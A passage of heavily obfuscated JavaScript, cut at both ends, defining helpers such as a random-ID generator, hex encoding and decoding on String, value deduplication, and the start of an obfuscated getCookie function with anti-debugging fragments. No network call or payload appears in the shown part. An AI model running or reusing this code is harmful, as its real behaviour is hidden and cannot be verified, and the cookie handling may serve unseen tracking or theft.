-0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function 